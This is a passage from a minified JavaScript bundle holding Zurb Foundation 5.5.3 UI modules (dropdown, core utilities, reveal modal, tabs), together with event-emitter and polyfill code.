o,this._eventsCount=0),this},s.prototype.off=s.prototype.removeListener,s.prototype.addListener=s.prototype.on,s.prefixed=n,s.EventEmitter=s,e.exports=s},86382:()=>{"use strict";!function(){function e(e){for(var t=[e];e=e.parentNode||e.host||e.defaultView;)t.push(e);return t}function t(e){return function(t){var n=void 0!==t.getAttribute?t.getAttribute("class")||"":void 0;void 0!==n&&-1===n.indexOf(e)&&t.setAttribute("class",n.concat(" ",e).trim())}}var n=["\n","\t"," ","\r"];try{return"undefined"!=typeof window&&!document.querySelector(":focus-within")}catch(o){return function(){var o=function(o){if(!r){window.requestAnimationFrame((function(){r=!1,"blur"===o.type&&Array.prototype.slice.call(e(o.target)).forEach(function(e){return function(t){var o=void 0!==t.getAttribute?t.getAttribute("class")||"":void 0;if(o){var r=o.indexOf(e);0<=r&&(0===r||0<=n.indexOf(o.charAt(r-1)))&&(""===(o=o.replace(e,"").trim())?t.removeAttribute("class"):t.setAttribute("class",o))}}}("focus-within")),"focus"===o.type&&Array.prototype.slice.call(e(o.target)).forEach(t("focus-within"))}));var r=!0}};return document.addEventListener("focus",o,!0),document.addEventListener("blur",o,!0),t("js-focus-within")(document.body),!0}()}}()},13832:(e,t,n)=>{!function(e,t,n,o){"use strict";Foundation.libs.dropdown={name:"dropdown",version:"5.5.3",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(t,n,o){Foundation.inherit(this,"throttle"),e.extend(!0,this.settings,n,o),this.bindings(n,o)},events:function(o){var r=this,i=r.S;i(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(t){(i(this).data(r.attr_name(!0)+"-init")||r.settings).is_hover&&!Modernizr.touch||(t.preventDefault(),i(this).parent("[data-reveal-id]").length&&t.stopPropagation(),r.toggle(e(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(e){var t,n,o=i(this);clearTimeout(r.timeout),o.data(r.data_attr())?(t=i("#"+o.data(r.data_attr())),n=o):(t=o,n=i("["+r.attr_name()+'="'+t.attr("id")+'"]'));var a=n.data(r.attr_name(!0)+"-init")||r.settings;i(e.currentTarget).data(r.data_attr())&&a.is_hover&&r.closeall.call(r),a.is_hover&&r.open.apply(r,[t,n])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(e){var t=i(this);if(t.data(r.data_attr()))n=t.data(r.data_attr(!0)+"-init")||r.settings;else var n=i("["+r.attr_name()+'="'+i(this).attr("id")+'"]').data(r.attr_name(!0)+"-init")||r.settings;r.timeout=setTimeout(function(){t.data(r.data_attr())?n.is_hover&&r.close.call(r,i("#"+t.data(r.data_attr()))):n.is_hover&&r.close.call(r,t)}.bind(this),n.hover_timeout)})).on("click.fndtn.dropdown",(function(t){var o=i(t.target).closest("["+r.attr_name()+"-content]");o.find("a").length>0&&"false"!==o.attr("aria-autoclose")&&r.close.call(r,i("["+r.attr_name()+"-content]")),(t.target===n||e.contains(n.documentElement,t.target))&&(i(t.target).closest("["+r.attr_name()+"]").length>0||(!i(t.target).data("revealId")&&o.length>0&&(i(t.target).is("["+r.attr_name()+"-content]")||e.contains(o.first()[0],t.target))?t.stopPropagation():r.close.call(r,i("["+r.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+r.attr_name()+"-content]",(function(){r.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+r.attr_name()+"-content]",(function(){r.settings.closed.call(this)})),i(t).off(".dropdown").on("resize.fndtn.dropdown",r.throttle((function(){r.resize.call(r)}),50)),this.resize()},close:function(t){var n=this;t.each((function(o){(e("["+n.attr_name()+"="+t[o].id+"]")||e("aria-controls="+t[o].id+"]")).attr("aria-expanded","false"),n.S(this).hasClass(n.settings.active_class)&&(n.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(n.settings.active_class).prev("["+n.attr_name()+"]").removeClass(n.settings.active_class).removeData("target"),n.S(this).trigger("closed.fndtn.dropdown",[t]))})),t.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var t=this;e.each(t.S(".f-open-"+this.attr_name(!0)),(function(){t.close.call(t,t.S(this))}))},open:function(e,t){this.css(e.addClass(this.settings.active_class),t),e.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),e.data("target",t.get(0)).trigger("opened.fndtn.dropdown",[e,t]),e.attr("aria-hidden","false"),t.attr("aria-expanded","true"),e.focus(),e.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(e){if(!e.hasClass(this.settings.disabled_class)){var t=this.S("#"+e.data(this.data_attr()));0!==t.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(t)),t.hasClass(this.settings.active_class)?(this.close.call(this,t),t.data("target")!==e.get(0)&&this.open.call(this,t,e)):this.open.call(this,t,e))}},resize:function(){var t=this.S("["+this.attr_name()+"-content].open"),n=e(t.data("target"));t.length&&n.length&&this.css(t,n)},css:function(e,t){var n=Math.max((t.width()-e.width())/2,8),o=t.data(this.attr_name(!0)+"-init")||this.settings,r=e.parent().css("overflow-y")||e.parent().css("overflow");if(this.clear_idx(),this.small()){var i=this.dirs.bottom.call(e,t,o);e.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:i.top}),e.css(Foundation.rtl?"right":"left",n)}else if("visible"!==r){var a=t[0].offsetTop+t[0].offsetHeight;e.attr("style","").css({position:"absolute",top:a}),e.css(Foundation.rtl?"right":"left",n)}else this.style(e,t,o);return e},style:function(t,n,o){var r=e.extend({position:"absolute"},this.dirs[o.align].call(t,n,o));t.attr("style","").css(r)},dirs:{_base:function(e,o){var r=this.offsetParent().offset(),i=e.offset();i.top-=r.top,i.left-=r.left,i.missRight=!1,i.missTop=!1,i.missLeft=!1,i.leftRightFlag=!1;var a=t.innerWidth,s=(a-(n.getElementsByClassName("row")[0]?n.getElementsByClassName("row")[0].clientWidth:a))/2;if(!this.hasClass("mega")&&!o.ignore_repositioning){var l=this.outerWidth(),c=e.offset().left;e.offset().top<=this.outerHeight()&&(i.missTop=!0,i.leftRightFlag=!0),c+l>c+s&&c-s>l&&(i.missRight=!0,i.missLeft=!1),c-l<=0&&(i.missLeft=!0,i.missRight=!1)}return i},top:function(e,t){var n=Foundation.libs.dropdown,o=n.dirs._base.call(this,e,t);return this.addClass("drop-top"),1==o.missTop&&(o.top=o.top+e.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==o.missRight&&(o.left=o.left-this.outerWidth()+e.outerWidth()),(e.outerWidth()<this.outerWidth()||n.small()||this.hasClass(t.mega_menu))&&n.adjust_pip(this,e,t,o),Foundation.rtl?{left:o.left-this.outerWidth()+e.outerWidth(),top:o.top-this.outerHeight()}:{left:o.left,top:o.top-this.outerHeight()}},bottom:function(e,t){var n=Foundation.libs.dropdown,o=n.dirs._base.call(this,e,t);return 1==o.missRight&&(o.left=o.left-this.outerWidth()+e.outerWidth()),(e.outerWidth()<this.outerWidth()||n.small()||this.hasClass(t.mega_menu))&&n.adjust_pip(this,e,t,o),n.rtl?{left:o.left-this.outerWidth()+e.outerWidth(),top:o.top+e.outerHeight()}:{left:o.left,top:o.top+e.outerHeight()}},left:function(e,t){var n=Foundation.libs.dropdown.dirs._base.call(this,e,t);return this.addClass("drop-left"),1==n.missLeft&&(n.left=n.left+this.outerWidth(),n.top=n.top+e.outerHeight(),this.removeClass("drop-left")),{left:n.left-this.outerWidth(),top:n.top}},right:function(e,t){var n=Foundation.libs.dropdown.dirs._base.call(this,e,t);this.addClass("drop-right"),1==n.missRight?(n.left=n.left-this.outerWidth(),n.top=n.top+e.outerHeight(),this.removeClass("drop-right")):n.triggeredRight=!0;var o=Foundation.libs.dropdown;return(e.outerWidth()<this.outerWidth()||o.small()||this.hasClass(t.mega_menu))&&o.adjust_pip(this,e,t,n),{left:n.left+e.outerWidth(),top:n.top}}},adjust_pip:function(e,t,n,o){var r=Foundation.stylesheet,i=8;e.hasClass(n.mega_class)?i=o.left+t.outerWidth()/2-8:this.small()&&(i+=o.left-8),this.rule_idx=r.cssRules.length;var a=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+i+"px;",c="left: "+(i-1)+"px;";1==o.missRight&&(a=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+(i=e.outerWidth()-23)+"px;",c="left: "+(i-1)+"px;"),1==o.triggeredRight&&(a=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),r.insertRule?(r.insertRule([a,"{",l,"}"].join(" "),this.rule_idx),r.insertRule([s,"{",c,"}"].join(" "),this.rule_idx+1)):(r.addRule(a,l,this.rule_idx),r.addRule(s,c,this.rule_idx+1))},clear_idx:function(){var e=Foundation.stylesheet;void 0!==this.rule_idx&&(e.deleteRule(this.rule_idx),e.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(t).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(n(55825),window,window.document)},58229:(e,t,n)=>{!function(e,t,n,o){"use strict";var r,i;r=["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"],(i=e("head")).prepend(e.map(r,(function(e){if(0===i.has("."+e).length)return'<meta class="'+e+'" />'}))),e((function(){"undefined"!=typeof FastClick&&void 0!==n.body&&FastClick.attach(n.body)}));var a=function(t,o){if("string"==typeof t){if(o){var r;if(o.jquery){if(!(r=o[0]))return o}else r=o;return e(r.querySelectorAll(t))}return e(n.querySelectorAll(t))}return e(t,o)},s=function(e){var t=[];return e||t.push("data"),this.namespace.length>0&&t.push(this.namespace),t.push(this.name),t.join("-")},l=function(e){for(var t=e.split("-"),n=t.length,o=[];n--;)0!==n?o.push(t[n]):this.namespace.length>0?o.push(this.namespace,t[n]):o.push(t[n]);return o.reverse().join("-")},c=function(t,n){var o=this,r=function(){var r=a(this),i=!r.data(o.attr_name(!0)+"-init");r.data(o.attr_name(!0)+"-init",e.extend({},o.settings,n||t,o.data_options(r))),i&&o.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?r.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(r),"string"==typeof t)return this[t].call(this,n)};function u(e){this.selector=e,this.query=""}t.matchMedia||(t.matchMedia=function(){var e=t.styleMedia||t.media;if(!e){var o,r=n.createElement("style"),i=n.getElementsByTagName("script")[0];r.type="text/css",r.id="matchmediajs-test",i.parentNode.insertBefore(r,i),o="getComputedStyle"in t&&t.getComputedStyle(r,null)||r.currentStyle,e={matchMedium:function(e){var t="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return r.styleSheet?r.styleSheet.cssText=t:r.textContent=t,"1px"===o.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),function(e){for(var n,o=0,r=["webkit","moz"],i=t.requestAnimationFrame,a=t.cancelAnimationFrame,s=void 0!==e.fx;o<r.length&&!i;o++)i=t[r[o]+"RequestAnimationFrame"],a=a||t[r[o]+"CancelAnimationFrame"]||t[r[o]+"CancelRequestAnimationFrame"];function l(){n&&(i(l),s&&e.fx.tick())}i?(t.requestAnimationFrame=i,t.cancelAnimationFrame=a,s&&(e.fx.timer=function(t){t()&&e.timers.push(t)&&!n&&(n=!0,l())},e.fx.stop=function(){n=!1})):(t.requestAnimationFrame=function(e){var n=(new Date).getTime(),r=Math.max(0,16-(n-o)),i=t.setTimeout((function(){e(n+r)}),r);return o=n+r,i},t.cancelAnimationFrame=function(e){clearTimeout(e)})}(e),u.prototype.toString=function(){return this.query||(this.query=a(this.selector).css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""))},t.Foundation={name:"Foundation",version:"5.5.3",media_queries:{small:new u(".foundation-mq-small"),"small-only":new u(".foundation-mq-small-only"),medium:new u(".foundation-mq-medium"),"medium-only":new u(".foundation-mq-medium-only"),large:new u(".foundation-mq-large"),"large-only":new u(".foundation-mq-large-only"),xlarge:new u(".foundation-mq-xlarge"),"xlarge-only":new u(".foundation-mq-xlarge-only"),xxlarge:new u(".foundation-mq-xxlarge")},stylesheet:e("<style></style>").appendTo("head")[0].sheet,global:{namespace:o},init:function(e,n,o,r,i){var s=[e,o,r,i],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=e||this.scope,this.set_namespace(),n&&"string"==typeof n&&!/reflow/i.test(n))this.libs.hasOwnProperty(n)&&l.push(this.init_lib(n,s));else for(var c in this.libs)l.push(this.init_lib(c,n));return a(t).load((function(){a(t).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),e},init_lib:function(t,n){return this.libs.hasOwnProperty(t)?(this.patch(this.libs[t]),n&&n.hasOwnProperty(t)?(void 0!==this.libs[t].settings?e.extend(!0,this.libs[t].settings,n[t]):void 0!==this.libs[t].defaults&&e.extend(!0,this.libs[t].defaults,n[t]),this.libs[t].init.apply(this.libs[t],[this.scope,n[t]])):(n=n instanceof Array?n:new Array(n),this.libs[t].init.apply(this.libs[t],n))):function(){}},patch:function(e){e.scope=this.scope,e.namespace=this.global.namespace,e.rtl=this.rtl,e.data_options=this.utils.data_options,e.attr_name=s,e.add_namespace=l,e.bindings=c,e.S=this.utils.S},inherit:function(e,t){for(var n=t.split(" "),o=n.length;o--;)this.utils.hasOwnProperty(n[o])&&(e[n[o]]=this.utils[n[o]])},set_namespace:function(){var t=this.global.namespace===o?e(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=t===o||/false/i.test(t)?"":t},libs:{},utils:{S:a,throttle:function(e,t){var n=null;return function(){var o=this,r=arguments;null==n&&(n=setTimeout((function(){e.apply(o,r),n=null}),t))}},debounce:function(e,t,n){var o,r;return function(){var i=this,a=arguments,s=n&&!o;return clearTimeout(o),o=setTimeout((function(){o=null,n||(r=e.apply(i,a))}),t),s&&(r=e.apply(i,a)),r}},data_options:function(t,n){n=n||"options";var o,r,i,a,s={},l=function(e){var t=Foundation.global.namespace;return t.length>0?e.data(t+"-"+n):e.data(n)}(t);if("object"==typeof l)return l;function c(t){return"string"==typeof t?e.trim(t):t}for(o=(i=(l||":").split(";")).length;o--;)r=[(r=i[o].split(":"))[0],r.slice(1).join(":")],/true/i.test(r[1])&&(r[1]=!0),/false/i.test(r[1])&&(r[1]=!1),a=r[1],isNaN(a-0)||null===a||""===a||!1===a||!0===a||(-1===r[1].indexOf(".")?r[1]=parseInt(r[1],10):r[1]=parseFloat(r[1])),2===r.length&&r[0].length>0&&(s[c(r[0])]=c(r[1]));return s},register_media:function(t,n){var r;Foundation.media_queries[t]===o&&(e("head").append('<meta class="'+n+'"/>'),Foundation.media_queries[t]=(("string"==typeof(r=e("."+n).css("font-family"))||r instanceof String)&&(r=r.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),r))},add_custom_rule:function(e,t){t===o&&Foundation.stylesheet?Foundation.stylesheet.insertRule(e,Foundation.stylesheet.cssRules.length):Foundation.media_queries[t]!==o&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[t]+"{ "+e+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(e,t){var n=this,r=e.length;(0===r||function(e){for(var t=e.length-1;t>=0;t--)if(e.attr("height")===o)return!1;return!0}(e))&&t(e),e.each((function(){!function(e,t){function n(){t(e[0])}e.attr("src")?e[0].complete||4===e[0].readyState?n():function(){if(this.one("load",n),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var e=this.attr("src"),t=e.match(/\?/)?"&":"?";t+="random="+(new Date).getTime(),this.attr("src",e+t)}}.call(e):n()}(n.S(this),(function(){0==(r-=1)&&t(e)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(e){return t.matchMedia(e).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},e.fn.foundation=function(){var e=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(e)),this}))}}(n(55825),window,window.document)},73423:(e,t,n)=>{!function(e,t,n,o){"use strict";var r=[];function i(e){var t=/fade/i.test(e),n=/pop/i.test(e);return{animate:t||n,pop:n,fade:t}}Foundation.libs.reveal={name:"reveal",version:"5.5.3",locked:!1,settings:{animation:"fadeAndPop",animation_speed:250,close_on_background_click:!0,close_on_esc:!0,dismiss_modal_class:"close-reveal-modal",multiple_opened:!1,bg_class:"reveal-modal-bg",root_element:"body",open:function(){},opened:function(){},close:function(){},closed:function(){},on_ajax_error:e.noop,bg:e(".reveal-modal-bg"),css:{open:{opacity:0,visibility:"visible",display:"block"},close:{opacity:1,visibility:"hidden",display:"none"}}},init:function(t,n,o){e.extend(!0,this.settings,n,o),this.bindings(n,o)},events:function(e){var t=this,o=t.S;return o(this.scope).off(".reveal").on("click.fndtn.reveal","["+this.add_namespace("data-reveal-id")+"]:not([disabled])",(function(e){if(e.preventDefault(),!t.locked){var n=o(this),r=n.data(t.data_attr("reveal-ajax")),i=n.data(t.data_attr("reveal-replace-content"));if(t.locked=!0,void 0===r)t.open.call(t,n);else{var a=!0===r?n.attr("href"):r;t.open.call(t,n,{url:a},{replaceContentSel:i})}}})),o(n).on("click.fndtn.reveal",this.close_targets(),(function(e){if(e.preventDefault(),!t.locked){var n=o("["+t.attr_name()+"].open").data(t.attr_name(!0)+"-init")||t.settings,r=o(e.target)[0]===o("."+n.bg_class)[0];if(r){if(!n.close_on_background_click)return;e.stopPropagation()}t.locked=!0,t.close.call(t,r?o("["+t.attr_name()+"].open:not(.toback)"):o(this).closest("["+t.attr_name()+"]"))}})),o("["+t.attr_name()+"]",this.scope).length>0?o(this.scope).on("open.fndtn.reveal",this.settings.open).on("opened.fndtn.reveal",this.settings.opened).on("opened.fndtn.reveal",this.open_video).on("close.fndtn.reveal",this.settings.close).on("closed.fndtn.reveal",this.settings.closed).on("closed.fndtn.reveal",this.close_video):o(this.scope).on("open.fndtn.reveal","["+t.attr_name()+"]",this.settings.open).on("opened.fndtn.reveal","["+t.attr_name()+"]",this.settings.opened).on("opened.fndtn.reveal","["+t.attr_name()+"]",this.open_video).on("close.fndtn.reveal","["+t.attr_name()+"]",this.settings.close).on("closed.fndtn.reveal","["+t.attr_name()+"]",this.settings.closed).on("closed.fndtn.reveal","["+t.attr_name()+"]",this.close_video),!0},key_up_on:function(e){var t=this;return t.S("body").off("keyup.fndtn.reveal").on("keyup.fndtn.reveal",(function(e){var n=t.S("["+t.attr_name()+"].open"),o=n.data(t.attr_name(!0)+"-init")||t.settings;o&&27===e.which&&o.close_on_esc&&!t.locked&&t.close.call(t,n)})),!0},key_up_off:function(e){return this.S("body").off("keyup.fndtn.reveal"),!0},open:function(n,i){var a,s=this;n?void 0!==n.selector?a=s.S("#"+n.data(s.data_attr("reveal-id"))).first():(a=s.S(this.scope),i=n):a=s.S(this.scope);var l=a.data(s.attr_name(!0)+"-init");if(l=l||this.settings,a.hasClass("open")&&n!==o&&n.attr("data-reveal-id")==a.attr("id"))return s.close(a);if(!a.hasClass("open")){var c=s.S("["+s.attr_name()+"].open");void 0===a.data("css-top")&&a.data("css-top",parseInt(a.css("top"),10)).data("offset",this.cache_offset(a)),a.attr("tabindex","0").attr("aria-hidden","false"),this.key_up_on(a),a.on("open.fndtn.reveal",(function(e){e.namespace})),a.on("open.fndtn.reveal").trigger("open.fndtn.reveal"),c.length<1&&this.toggle_bg(a,!0),"string"==typeof i&&(i={url:i});var u=function(){c.length>0&&(l.multiple_opened?s.to_back(c):s.hide(c,l.css.close)),l.multiple_opened&&r.push(a),s.show(a,l.css.open)};if(void 0!==i&&i.url){var d=void 0!==i.success?i.success:null;e.extend(i,{success:function(t,n,o){if(e.isFunction(d)){var r=d(t,n,o);"string"==typeof r&&(t=r)}"undefined"!=typeof options&&void 0!==options.replaceContentSel?a.find(options.replaceContentSel).html(t):a.html(t),s.S(a).foundation("section","reflow"),s.S(a).children().foundation(),u()}}),l.on_ajax_error!==e.noop&&e.extend(i,{error:l.on_ajax_error}),e.ajax(i)}else u()}s.S(t).trigger("resize")},close:function(t){t=t&&t.length?t:this.S(this.scope);var n=this.S("["+this.attr_name()+"].open"),o=t.data(this.attr_name(!0)+"-init")||this.settings,i=this;if(n.length>0)if(t.removeAttr("tabindex","0").attr("aria-hidden","true"),this.locked=!0,this.key_up_off(t),t.trigger("close.fndtn.reveal"),(o.multiple_opened&&1===n.length||!o.multiple_opened||t.length>1)&&(i.toggle_bg(t,!1),i.to_front(t)),o.multiple_opened){var a=t.is(":not(.toback)");i.hide(t,o.css.close,o),a?r.pop():r=e.grep(r,(function(e){var n=e[0]===t[0];return n&&i.to_front(t),!n})),r.length>0&&i.to_front(r[r.length-1])}else i.hide(n,o.css.close,o)},close_targets:function(){var e="."+this.settings.dismiss_modal_class;return this.settings.close_on_background_click?e+", ."+this.settings.bg_class:e},toggle_bg:function(t,n){0===this.S("."+this.settings.bg_class).length&&(this.settings.bg=e("<div />",{class:this.settings.bg_class}).appendTo("body").hide());var r=this.settings.bg.filter(":visible").length>0;n!=r&&((n==o?r:!n)?this.hide(this.settings.bg):this.show(this.settings.bg))},show:function(n,o){if(o){var r=(u=n.data(this.attr_name(!0)+"-init")||this.settings).root_element,a=this;if(0===n.parent(r).length){var s=n.wrap('<div style="display: none;" />').parent();n.on("closed.fndtn.reveal.wrapped",(function(){n.detach().appendTo(s),n.unwrap().unbind("closed.fndtn.reveal.wrapped")})),n.detach().appendTo(r)}var l=i(u.animation);if(l.animate||(this.locked=!1),l.pop){o.top=e(t).scrollTop()-n.data("offset")+"px";var c={top:e(t).scrollTop()+n.data("css-top")+"px",opacity:1};return setTimeout((function(){return n.css(o).animate(c,u.animation_speed,"linear",(function(){a.locked=!1,n.trigger("opened.fndtn.reveal")})).addClass("open")}),u.animation_speed/2)}return o.top=e(t).scrollTop()+n.data("css-top")+"px",l.fade?(c={opacity:1},setTimeout((function(){return n.css(o).animate(c,u.animation_speed,"linear",(function(){a.locked=!1,n.trigger("opened.fndtn.reveal")})).addClass("open")}),u.animation_speed/2)):n.css(o).show().css({opacity:1}).addClass("open").trigger("opened.fndtn.reveal")}var u;return i((u=this.settings).animation).fade?n.fadeIn(u.animation_speed/2):(this.locked=!1,n.show())},to_back:function(e){e.addClass("toback")},to_front:function(e){e.removeClass("toback")},hide:function(n,o){if(o){var r=n.data(this.attr_name(!0)+"-init"),a=this,s=i((r=r||this.settings).animation);if(s.animate||(this.locked=!1),s.pop){var l={top:-e(t).scrollTop()-n.data("offset")+"px",opacity:0};return setTimeout((function(){return n.animate(l,r.animation_speed,"linear",(function(){a.locked=!1,n.css(o).trigger("closed.fndtn.reveal")})).removeClass("open")}),r.animation_speed/2)}return s.fade?(l={opacity:0},setTimeout((function(){return n.animate(l,r.animation_speed,"linear",(function(){a.locked=!1,n.css(o).trigger("closed.fndtn.reveal")})).removeClass("open")}),r.animation_speed/2)):n.hide().css(o).removeClass("open").trigger("closed.fndtn.reveal")}return i((r=this.settings).animation).fade?n.fadeOut(r.animation_speed/2):n.hide()},close_video:function(t){var n=e(".flex-video",t.target),o=e("iframe",n);o.length>0&&(o.attr("data-src",o[0].src),o.attr("src",o.attr("src")),n.hide())},open_video:function(t){var n=e(".flex-video",t.target),r=n.find("iframe");if(r.length>0){if("string"==typeof r.attr("data-src"))r[0].src=r.attr("data-src");else{var i=r[0].src;r[0].src=o,r[0].src=i}n.show()}},data_attr:function(e){return this.namespace.length>0?this.namespace+"-"+e:e},cache_offset:function(e){var t=e.show().height()+parseInt(e.css("top"),10)+e.scrollY;return e.hide(),t},off:function(){e(this.scope).off(".fndtn.reveal")},reflow:function(){}}}(n(55825),window,window.document)},31564:(e,t,n)=>{!function(e,t,n,o){"use strict";Foundation.libs.tab={name:"tab",version:"5.5.3",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(e,t,n){var o=this;(0,this.S)("["+this.attr_name()+"] > .active > a",this.scope).each((function(){o.default_tab_hashes.push(this.hash)})),this.bindings(t,n),this.handle_location_hash_change()},events:function(){var e=this,n=this.S,o=function(t,o){n(o).closest("["+e.attr_name()+"]").data(e.attr_name(!0)+"-init").is_hover&&!Modernizr.touch||(9!==(t.keyCode||t.which)&&(t.preventDefault(),t.stopPropagation()),e.toggle_active_tab(n(o).parent()))};n(this.scope).off(".tab").on("keydown.fndtn.tab","["+this.attr_name()+"] > * > a",(function(e){var t=e.keyCode||e.which;13!==t&&32!==t||o(e,this)})).on("click.fndtn.tab","["+this.attr_name()+"] > * > a",(function(e){o(e,this)})).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > * > a",(function(t){n(this).closest("["+e.attr_name()+"]").data(e.attr_name(!0)+"-init").is_hover&&e.toggle_active_tab(n(this).parent())})),n(t).on("hashchange.fndtn.tab",(function(t){t.preventDefault(),e.handle_location_hash_change()}))},handle_location_hash_change:function(){var t=this,n=this.S;n("["+this.attr_name()+"]",this.scope).each((function(){var r,i=n(this).data(t.attr_name(!0)+"-init");if(i.deep_linking)if(""!=(r=i.scroll_to_content?t.scope.location.hash:t.scope.location.hash.replace("fndtn-",""))){var a=n(r);if(a.hasClass("content")&&a.parent().hasClass("tabs-content"))t.toggle_active_tab(e("["+t.attr_name()+"] > * > a[href="+r+"]").parent());else{var s=a.closest(".content").attr("id");s!=o&&t.toggle_active_tab(e("["+t.attr_name()+"] > * > a[href=#"+s+"]").parent(),r)}}else for(var l=0;l<t.default_tab_hashes.length;l++)t.toggle_active_tab(e("["+t.attr_name()+"] > * > a[href="+t.default_tab_hashes[l]+"]").parent())}))},toggle_active_tab:function(r,i){var a=this,s=a.S,l=r.closest("["+this.attr_name()+"]"),c=r.find("a"),u=r.children("a").first(),d="#"+u.attr("href").split("#")[1],p=s(d),f=r.siblings(),h=l.data(this.attr_name(!0)+"-init"),m=function(e){(e!==(h.scroll_to_content?a.default_tab_hashes[0]:"fndtn-"+a.default_tab_hashes[0].replace("#",""))||t.location.hash)&&(t.location.hash=e)};u.data("tab-content")&&(p=s(d="#"+u.data("tab-content").split("#")[1])),h.deep_linking&&(h.scroll_to_content?(m(i||d),i==o||i==d?r.parent()[0].scrollIntoView():s(d)[0].scrollIntoView()):m(i!=o?"fndtn-"+i.replace("#",""):"fndtn-"+d.replace("#",""))),r.addClass(h.active_class).triggerHandler("opened"),c.attr({"aria-selected":"true",tabindex:0}),f.removeClass(h.active_class),f.find("a").attr({"aria-selected":"false"}),p.siblings().removeClass(h.active_class).attr({"aria-hidden":"true"}),p.addClass(h.active_class).attr("aria-hidden","false").removeAttr("tabindex"),h.callback(r),p.triggerHandler("toggled",[p]),l.triggerHandler("toggled",[r]),c.off("keydown").on("keydown",(function(t){var o,r=e(this),i=e(this).parents("li").prev().children('[role="tab"]'),a=e(this).parents("li").next().children('[role="tab"]');switch(t.keyCode){case 37:o=i;break;case 39:o=a;break;default:o=!1}o.length&&(r.attr({tabindex:"-1","aria-selected":null}),o.attr({tabindex:"0","aria-selected":!0}).focus()),e('[role="tabpanel"]').attr("aria-hidden","true"),e("#"+e(n.activeElement).attr("href").substring(1)).attr("aria-hidden",null)}))},data_attr:function(e){return this.namespace.length>0?this.namespace+"-"+e:e},off:function(){},reflow:function(){}}}(n(55825),window,window.document)},17648:e=>{"use strict";var t=Object.prototype.toString,n=Math.max,o=function(e,t){for(var n=[],o=0;o<e.length;o+=1)n[o]=e[o];for(var r=0;r<t.length;r+=1)n[r+e.length]=t[r];return n};e.exports=function(e){var r=this;if("function"!=typeof r||"[object Function]"!==t.apply(r))throw new TypeError("Function.prototype.bind called on incompatible "+r);for(var i,a=function(e,t){for(var n=[],o=1,r=0;o<e.length;o+=1,r+=1)n[r]=e[o];return n}(arguments),s=n(0,r.length-a.length),l=[],c=0;c<s;c++)l[c]="$"+c;if(i=Function("binder","return function ("+function(e,t){for(var n="",o=0;o<e.length;o+=1)n+=e[o],o+1<e.length&&(n+=",");return n}(l)+"){ return binder.apply(this,arguments); }")((function(){if(this instanceof i){var t=r.apply(this,o(a,arguments));return Object(t)===t?t:this}return r.apply(e,o(a,arguments))})),r.prototype){var 